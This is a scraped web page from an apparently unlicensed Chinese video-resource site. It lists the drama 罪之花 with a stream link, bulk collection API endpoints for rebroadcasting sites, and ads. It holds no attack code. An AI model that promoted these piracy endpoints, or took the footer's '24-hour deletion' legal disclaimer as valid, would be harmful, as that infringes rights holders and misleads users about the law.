

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuaichezy.com/index.php/vod/detail/id/101915.html
body_size: 7463
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="/template/default/img/favicon.png" type="image/x-icon" />
 <title>罪之花详情介绍-罪之花在线观看-罪之花迅雷下载 - 快车资源网</title>
    <meta name="keywords" content="罪之花在线收看,罪之花迅雷下载" />
    <meta name="description" content="罪之花剧情:" />
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/main.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/plugin.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/top.css">
<!--<link rel="stylesheet" href="https://63n.cc/zxkf/kfbl/static/css/style2.css">-->
<script src="/template/shenlanse/static/js/jquery-1.12.4.min.js"></script>
<script src="/template/shenlanse/static/js/clipboard.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.test.cn","wapurl":"wap.test.cn","mob_status":"0"};</script>
<script></script>

<script src="/static/js/home.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body><div class="head_box" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<div class="width1200 header">
	<div class="header_left"><a href="/"><img src="/template/shenlanse/static/picture/logo.png" alt="快车资源网"></a></div>
    <div class="header_right">
        <div class="header_submit">
            <div class="header_submit_b">
			<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" placeholder="请在此处输入影片名或演员名称"/>
                <input type="submit" id="searchbutton" class="search-button mac_search" value="搜索"/>
            </form>
            </div>
        </div>
        <div class="header_list">
        	<ul>
            	<li>今日更新：<span style="color:red;;font-weight: bold;">96</span></li>
            	<li>本站总计：<span style="color:red;;font-weight: bold;">113343</span></li>
            	<!--<li><a href="/index.php/gbook" target="_blank"><span style="color:red;">有求必应</span></a></li>-->
            	<li><a href="https://qp.niuniuzs.vip" target="_blank"><span style="color:red;">有求必应</span></a></li>
            	
            	
                <li><a href="/help" target="_blank"><span style="color:red;font-size: 18px;font-weight: bold;">采集教程帮助中心</span></a></li>
            </ul>
        </div>
        </div>
<div class="header_fl">
<div class="qq-c"></div>
	<a target="_blank" href="https://t.me/kuaicheziyuan"><strong>点击加入</strong></a></div>
</div>
<div class="nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<div class="width1200" >
        <ul>
			<li class="yes"><a class="nav-link" href="/" title="首页">首页</a></li>
            			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/54.html" title="爽文短剧">爽文短剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/63.html" title="有声动漫">有声动漫</a></li>                                  <li><a href="/index.php/vod/type/id/64.html" title="女频恋爱">女频恋爱</a></li>                                  <li><a href="/index.php/vod/type/id/65.html" title="反转爽剧">反转爽剧</a></li>                                  <li><a href="/index.php/vod/type/id/66.html" title="古装仙侠">古装仙侠</a></li>                                  <li><a href="/index.php/vod/type/id/67.html" title="年代穿越">年代穿越</a></li>                                  <li><a href="/index.php/vod/type/id/68.html" title="脑洞悬疑">脑洞悬疑</a></li>                                  <li><a href="/index.php/vod/type/id/69.html" title="现代都市">现代都市</a></li>                                  <li><a href="/index.php/vod/type/id/73.html" title="擦边短剧">擦边短剧</a></li>                                  <li><a href="/index.php/vod/type/id/75.html" title="漫剧">漫剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/1.html" title="电影">电影</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/6.html" title="动作片">动作片</a></li>                                  <li><a href="/index.php/vod/type/id/7.html" title="喜剧片">喜剧片</a></li>                                  <li><a href="/index.php/vod/type/id/8.html" title="爱情片">爱情片</a></li>                                  <li><a href="/index.php/vod/type/id/9.html" title="科幻片">科幻片</a></li>                                  <li><a href="/index.php/vod/type/id/10.html" title="恐怖片">恐怖片</a></li>                                  <li><a href="/index.php/vod/type/id/11.html" title="剧情片">剧情片</a></li>                                  <li><a href="/index.php/vod/type/id/20.html" title="纪录片">纪录片</a></li>                                  <li><a href="/index.php/vod/type/id/12.html" title="战争片">战争片</a></li>                                  <li><a href="/index.php/vod/type/id/39.html" title="动画片">动画片</a></li>                                  <li><a href="/index.php/vod/type/id/70.html" title="邵氏电影">邵氏电影</a></li>                                  <li><a href="/index.php/vod/type/id/71.html" title="Netflix电影">Netflix电影</a></li>                                  <li><a href="/index.php/vod/type/id/62.html" title="4K电影">4K电影</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/2.html" title="电视剧">电视剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/13.html" title="国产剧">国产剧</a></li>                                  <li><a href="/index.php/vod/type/id/14.html" title="欧美剧">欧美剧</a></li>                                  <li><a href="/index.php/vod/type/id/15.html" title="韩剧">韩剧</a></li>                                  <li><a href="/index.php/vod/type/id/16.html" title="日剧">日剧</a></li>                                  <li><a href="/index.php/vod/type/id/17.html" title="港剧">港剧</a></li>                                  <li><a href="/index.php/vod/type/id/18.html" title="台剧">台剧</a></li>                                  <li><a href="/index.php/vod/type/id/19.html" title="泰剧">泰剧</a></li>                                  <li><a href="/index.php/vod/type/id/23.html" title="海外剧">海外剧</a></li>                                  <li><a href="/index.php/vod/type/id/72.html" title="Netflix自制剧">Netflix自制剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/3.html" title="综艺">综艺</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/47.html" title="演唱会">演唱会</a></li>                                  <li><a href="/index.php/vod/type/id/25.html" title="大陆综艺">大陆综艺</a></li>                                  <li><a href="/index.php/vod/type/id/26.html" title="日韩综艺">日韩综艺</a></li>                                  <li><a href="/index.php/vod/type/id/27.html" title="港台综艺">港台综艺</a></li>                                  <li><a href="/index.php/vod/type/id/28.html" title="欧美综艺">欧美综艺</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/4.html" title="动漫">动漫</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/29.html" title="国产动漫">国产动漫</a></li>                                  <li><a href="/index.php/vod/type/id/30.html" title="日韩动漫">日韩动漫</a></li>                                  <li><a href="/index.php/vod/type/id/31.html" title="欧美动漫">欧美动漫</a></li>                                  <li><a href="/index.php/vod/type/id/44.html" title="港台动漫">港台动漫</a></li>                                  <li><a href="/index.php/vod/type/id/45.html" title="海外动漫">海外动漫</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/51.html" title="预告片">预告片</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/55.html" title="伦理">伦理</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/57.html" title="韩国伦理">韩国伦理</a></li>                                  <li><a href="/index.php/vod/type/id/56.html" title="港台三级">港台三级</a></li>                                  <li><a href="/index.php/vod/type/id/58.html" title="西方伦理">西方伦理</a></li>                                  <li><a href="/index.php/vod/type/id/59.html" title="日本伦理">日本伦理</a></li>                                  <li><a href="/index.php/vod/type/id/60.html" title="两性课堂">两性课堂</a></li>                                  <li><a href="/index.php/vod/type/id/61.html" title="写真热舞">写真热舞</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/53.html" title="影视解说">影视解说</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/48.html" title="体育赛事">体育赛事</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/49.html" title="篮球">篮球</a></li>                                  <li><a href="/index.php/vod/type/id/50.html" title="足球">足球</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 
        </ul>
    </div>
  </div>


</div><div class="m1938-container">
<script src="/template/shenlanse/ads/top.js"></script></div>

<center>
    <div class="xing_top">
        <!--<a target="_blank" href="http://fuli.kuaichezy.me/"><img src="/img/2.gif" style="width: 960px;margin-bottom: 10px;"></a>-->
        <div><a target="_blank" href="https://niuniuzs.com"><img src="/img/niuniu.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        <div><a target="_blank" href="https://semaozy.com"><img src="/img/se.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        
      <div style="width: 960px; max-width: 100%; margin: 0 auto;"><script src="https://ad.niuniuzs.cc/ad.js"></script></div>
     <ul class="index-card2 lh35" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
        <li style="color: red;font-size: 18px">郑重承诺：资源永久免费资源站,每日更新,播放快!口碑好!(承诺绝不影响用户体验)</li></br></br>
        <li style="color:red;font-size: 18px;font-weight: bold"><b><font color="#FF0000" size="4"><span style="color:blue;">采集教程请参阅:</span> <a target="_blank" href="https://help.kczyapi.com" class="flicker"><strong><font color="#ff0000" size="4">采集帮助中心</font></strong></a></font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">QQ交流群:<a href='https://jq.qq.com/?_wv=1027&k=D1SwGADg' target="_blank"><font color="#FF0000"><b>
       975517309</b></font></a>  </font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">订阅TG交流群:<a href='https://t.me/kauiche' target="_blank"><font color="#FF0000"><b>@kauiche</b></font></a>  </font></b><b><font color="#FF0000" size="4"><span style="color:blue;">求片入口: </span><a href='/index.php/gbook' target="_blank"><font color="#FF0000">我要求片</font></a></font></b></li></br>
       
======================================已作废===========================================
<p><b><font color="#808080" size="4"><s>播放解析接口: <font color="#808080">https://jiexi.kczyapi.com/m3u8/?url=</s></a></font></b></p>
 <p><b><font color="#808080" size="4"><s>通用采集接口xml:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/at/xml</s>/</font></b></font>  </font></b></p>
<p><b><font color="#808080" size="4"><s>通用采集接口josn:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/?ac=list</s></font></b></font>  </font></b></p> </font></b></p>
======================================已作废========================================




<p><b><font color="#FF0000" size="4"><span style="color:blue;">新播放解析接口: </span>https://jiexi.kuaichezy.info/m3u8/?url=</a></font></b></p>
 <p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口xml:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/at/xml/</font></b></font>  </font></b></p>
<p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口josn:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/?ac=list</font></b></font>  </font></b></p>

<p><b><font color="#FF0000" size="4"><span style="color:blue;">新图片地址:</span><font color="#FF0000"><b>kuaichezyimg.com</font></b></font>  </font></b></p>


<p><b><font color="#FF0000" size="4"><span style="color:blue;">各大cms播放器下载一键导入: <a target="_blank" href="/bfq.html" class="flicker"><strong><font color="#ff0000" size="4">点击打开</font></strong></a></font></b>

<b><font color="#FF0000" size="4"><span style="color:blue;">定时采集助手: <a target="_blank" href="/caiji.zip" class="flicker"><strong><font color="#ff0000" size="4">点击下载</font></strong></a></font></b></p>


<p><b><font color="#FF0000" size="3"><span id="runtime_span"></span></font></b></p>
<p><b><a target="_blank" href="https://www.iycms.com?kuaichezy"><font color="#FF0000" size="3"><span style="color:blue;">推荐使用爱影CMS:www.iycms.com</a></span></font></b></p>

  </ul>
</center>
 </div>

<script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new 
Date("10/02/2022 5:22:00");
Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;
a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);
runtime_span.innerHTML="本站运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>


<div class="list-nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<span>当前位置：<a href="/">首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href="/index.php/vod/type/id/66.html">古装仙侠</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;罪之花</span>
</div>
<div class="width1200 white" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
   <div class="people">
	   <div class="left"><img src="https://kuaichezyimg.com/upload/vod/20250220-1/cfcb675b83ca1129b046fb29d02603de.jpg"></div>
	   <div class="right">
		   <p>名称：罪之花</p>
		   <!--<p>评分：</p>-->
		   <p>状态：更新全集</p>	
		   <p>类型：古装仙侠</p>
		   <p>导演：</p>
		   <p>演员：</p>
		   <p>年代：2025</p>	 
		   <p>地区：大陆</p>
		   <p>语言：国语</p> 
		   <p>TAG标签：</p>
		   <p>更新时间：2025-02-20</p>
	   </div>
	   <div class="clear"></div>
	</div>
</div>	
 <div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	   <p class="whitetitle">剧情介绍</p>
	   <div class="vod_content"></div>
	   </div>
	   <div class="clear"></div>
	   
<div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<p class="whitetitle" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">视频采集</p>
<div style="margin-left:10px;margin-right:10px;">
<input type="hidden" name="dijiji" id="dijiji" value="">
<h4><div>kcm3u8</div></h4>
<hr>
<div class="playlist wbox kcm3u8">
    <ul style="position: relative;max-height: 358px;overflow: auto;">

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="全集$https://v5.kuaichezym3u8.com/yyv5/202502/20/g5Z0AfE0SF21/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u81" type=hidden value="全集$https://v5.kuaichezym3u8.com/yyv5/202502/20/g5Z0AfE0SF21/video/index.m3u8"></input>
<!--<a title="全集" href="/index.php/vod/play/id/101915/sid/1/nid/1.html" target="_blank"><font id="kcm3u8" color="red">全集$https://v5.kuaichezym3u8.com/yyv5/202502/20/g5Z0AfE0SF21/video/index.m3u8</font></a>-->
<a title="全集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.kuaichezym3u8.com/yyv5/202502/20/g5Z0AfE0SF21/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">全集$https://v5.kuaichezym3u8.com/yyv5/202502/20/g5Z0AfE0SF21/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/101915/sid/1/nid/1.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.kuaichezym3u8.com/yyv5/202502/20/g5Z0AfE0SF21/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>
 
</ul>
<li><input onclick="kcm3u8();" name="kcm3u8all" id="kcm3u8all" checked type="checkbox" style="line-height: 21px;">&nbsp;&nbsp;
<font style="height: 21px;line-height: 21px;color:red;">全选</font>&nbsp;&nbsp;
<!-- <a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="kcm3u8py1();">复制链接</a> -->
<a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="copy(1, 'kcm3u8');">复制链接</a>
<span>|</span>
<!-- <a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="kcm3u8py2();">复制名称$链接</a> -->
<a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="copy(2, 'kcm3u8');">复制名称$链接</a>
<span>|</span>
<!-- <a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="kcm3u8py3();">复制名称$链接$后缀</a> -->
<a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="copy(3, 'kcm3u8');">复制名称$链接$后缀</a>
</li>
<hr>
<br>

</div>
</div>
	   
   </div>
</div>
<div class="clear"></div>
<!--<div class="width1200 white" style="padding-bottom: 0px;">
<p class="whitetitle">视频评论</p>
    <div class="mac_comment" data-id="21699" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
   </div>
</div>-->
<script>

function copy(action, type){
    var content="";
    if(action == 1){
        var a=document.getElementsByName(type+"[]");
        content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			console.log($("#"+type+(i + 1)));
    			temp=aaa.split("$");
    			content=content+temp[1]+"\n";
    		}
    	}
    }else if(action == 2){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"\n";
    		}
    	}
    }else if(action == 3){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"$"+type+"\n";
    		}
    	}
    }else{
        alert('err');
    }
    
    if(content != ""){
        console.log(content);
    	var clipboard = new ClipboardJS('.'+type+'all' + action, {
            text: function() {
                return content;
            }
        });
    	
    	alert("复制成功");
    }
}



function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function ckcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kym3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kym3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




</script> 

<style>
    .stui-foot-fixed{display:none;position:fixed;right:20px;bottom:40%;border:1px solid #000;border-radius:13px;background-color:#fff}
.stui-foot-fixed ul>li{padding:0 18px}
.stui-foot-fixed ul>li>a{display:block;padding:20px 0;border-bottom:1px solid #d8d8d8}
.stui-foot{margin-top:100px;padding:18px 0;text-align:center;color:#000;border-top:1.33px solid #1a1919}
.stui-foot p a{color:#2e86d0}
    @media (max-width:1440px){.visible-big{display:block!important}
.hidden-big{display:none!important}
}
@media (min-width:1200px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
}
@media (max-width:1199px) and (min-width:992px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.stui-vodlist li .type{width:20%}
.stui-vodlist li .time{width:25%}
}
@media (max-width:991px) and (min-width:768px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
}
@media (max-width:991px){body{padding-top:0}
.stui-header__top{position:unset}
.stui-header__top{border:none}
.stui-header__logo{float:none}
.stui-header__logo .logo{margin:0 auto}
.stui-header__search{width:100%;margin-right:0}
.stui-banner{padding:50px 0 20px;z-index:-9}
.stui-banner .stui-banner__title h1{font-size:22px}
.stui-banner .stui-banner__desc p{font-size:12px;padding-top:0}
.stui-pannel{border-radius:13px}
.stui-vodlist{padding:20px 0}
.stui-vodlist li .title{width:70%}
.stui-vodlist li .time{width:30%;text-align:right}
.stui-vodlist li{padding:12px 16px}
.stui-vodlist li.active{font-size:15px}
.stui-vodlist li,.stui-vodlist li a{font-size:14px}
.stui-pannel#playlist{margin-top:25px;padding:20px 16px}
.stui-pannel#playlist .stui-pannel__head .title{margin-bottom:8px;font-size:15px}
.stui-pannel__head .copy_checked{font-size:13px}
.stui-content__playlist .copy_text{display:block;width:calc(100% - 100px)}
.stui-content__playlist .copy_text span:last-child{display:-webkit-box}
.stui-content__playlist li{padding:8px 0;border-top:none}
.stui-content__playlist li a{font-size:14px}
.stui-player{padding-top:20px!important;padding-bottom:25px!important}
.stui-banner-gbook{height:120px}
.stui-banner-gbook .gbook-banner__title{width:calc(100% - 113px);font-size:20px;padding:35px 0}
.stui-banner-gbook .gbook-icon-right{bottom:2px;right:0;width:113px;height:113px;background:url(../img/top-left.png) no-repeat center;background-size:100% 100%;z-index:99}
.stui-label-list{margin-bottom:24px}
.stui-label-list ul{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;overflow-x:scroll;display:flex;scrollbar-width:none}
.stui-label-list ul li{flex:0 0 auto;padding:8px;margin-right:13px;background-color:#fff;border-radius:6px}
.stui-label-list ul li a{font-size:16px}
.stui-label-list ul li a img{margin-right:5px}
.stui-type-list{padding:68px 0 24px}
.stui-type-list .select-list ul li a{font-size:14px;padding:5px 15px}
.stui-detail-top{padding:18px;font-size:16px}
.stui-detail-top span:first-child{float:left}
.stui-detail-top span:last-child{display:block;text-align:center}
.stui-detail-top h1{font-size:20px;font-weight:700;text-align:center}
.stui-content{padding:22px 0 25px}
.stui-content__thumb .thumb{width:101px}
.stui-content__detail{padding-left:20px}
.stui-content__detail .data{font-size:14px;line-height:22px;height:22px}
.notice_box{padding:14px 15px;margin-top:0!important}
.notice_box p{font-size:14px;line-height:20px}
.stui-gbook__list{padding:16px}
.stui-gbook__list .avatar{width:32px}
.stui-gbook__list .data .name{font-size:14px}
.stui-gbook__list .data .content,.stui-gbook__list .data .time{font-size:12px}
.stui-gbook__list .data p{margin-bottom:5px}
.stui-gbook__reply{padding:20px}
.stui-gbook__reply .title{font-size:15px;margin-bottom:10px}
.stui-gbook__list .data .content.text-red{margin-top:10px}
.stui-gbook__reply .stui-pannel__head p{font-size:13px}
.stui-gbook__reply .stui-gbook__form textarea{margin-top:5px;margin-bottom:15px;padding:10px}
.stui-gbook__reply .stui-gbook__form .verify_box img{height:30px!important}
.stui-gbook__reply .stui-gbook__form .verify_box .form-control{width:100px!important;height:30px!important;font-size:13px;border-radius:4px}
.stui-gbook__reply .stui-gbook__form .gbook_submit{padding:12px;font-size:15px;margin-top:20px}
.stui-help{margin-top:20px}
.stui-help_center{padding:17px}
.stui-help_center h1{font-size:20px;padding-bottom:10px}
.stui-help_center p{font-size:14px;padding:0;margin-bottom:12px}
.stui-help_qqun li{width:50%;margin-bottom:20px}
.stui-help_qqun li .qun-num{font-size:14px}
.stui-help_qqun li div{padding:32px 13px 32px}
.stui-detail-top .stui-header__search{width:calc(100% - 50px);margin-top:0}
.stui-page-box{margin-top:20px}
.stui-page{padding:8px 5px}
.stui-page li .num,.stui-page li a{font-size:11px;padding:2px 8px;border-radius:4px}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img:hover{color:#3d3d3d}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.stui-notice-box{width: 90%;}
}
</style>

<div class="stui-foot-fixed visible-lg">
    <ul>
       
        <li><a href="https://t.me/kauiche" target="_blank">加入TG群</a></li>
        <li><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank">加入qq群</a></li>
        <li><a href="https://help.kczyapi.com/" target="_blank">采集教程</a></li>
        <li><a href="https://qp.niuniuzs.vip" target="_blank">在线求片</a></li>
        <li><a href="https://niuniuzs.com" target="_blank">牛牛插件</a></li>
    </ul>
</div>
<div class="footer">
	<div class="width1200">
        <div class="footer_right">
        	<ul>
						</ul>
			<ul>
            <p>本站所有内容均来自互联网，本站不会保存、复制或传播任何视频文件，也不对本站上的任何内容负法律责任。</p>
            <p>如果本站部分内容侵犯您的版权请告知，在必要证明文件下我们第一时间撤除，发布的内容仅做宽带测试使用，请在下载后24小时内删除。</p>
            <!--<p>请支持购买正版！反馈邮箱：123456</p>
            <p>
            Copyright © 2012-2020 快车资源网 &nbsp<a href="/">www.test.cn</a> &nbsp All Right Reserved.
